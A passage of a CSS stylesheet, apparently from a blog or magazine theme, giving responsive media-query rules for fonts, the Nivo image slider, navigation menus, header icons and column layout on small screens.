	
	article.intro .entry-content {font-size: 12px;}
	.featured-post .entry-title {font-size: 14px;}
	.entry-meta a , .entry-meta, .comments-link{
		font-size: 10px !important;
	}

	#content .entry-title {font-size:30px !important;}
	#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {
		margin-left:0 !important;}
		
	#front-columns > div { margin-bottom: 10px; }
		
	.widget-area a:link, .widget-area a:visited { font-size:12px !important; }	
	.tinynav	{ display: block;}
    #access .menu ul:first-child { display: none;}
	.theme-default .nivo-caption { font-size:9px; }	
	#content p, #content ul, #content ol, .sidey, .sidey a, table, table td { line-height: 1.4em; }
	

	.nivo-directionNav { display: none; }
	
	#header .socials a { width: 20px; height: 20px; }
	#header .socials a img { width: 20px; height: 20px; }
	
	.theme-default .nivoSlider {background-image:none;}
	.nivo-caption {position:relative;padding:5px 5px 35px;background:#222;color:#EEE;}
	.slide-text {font-size:12px;}
	
	.column-header-image {margin-bottom:0;font-size:20px;}
	
	.footermenu {display:table;margin:0 auto;float:none;}
	
}


@media (max-width: 480px) {	
	body, #content, #content p, #content ul, #content ol,#content code, #content pre, #content blockquote {
		font-size: 12px !important;}
	
	#site-title span a{font-size: 18px;line-height:20px;}
	#site-description {	font-size: 11px;line-height:10px;}
	
	
	.nivo-caption h2 {margin-bottom:0px;font-size:14px;}
	
	body {padding: 0;}
	#page {margin-top: 0;}
	.magazine-layout #content article.post, .magazine-layout .search #content article{margin:5px 0;width:100%;}
	#front-columns > div { width:90%; display:table; margin:10px auto !important;float:none;clear:both;}
	.column-image img {height:auto;}
}

/* used to be 400px */
@media (max-width: 480px) {	

}
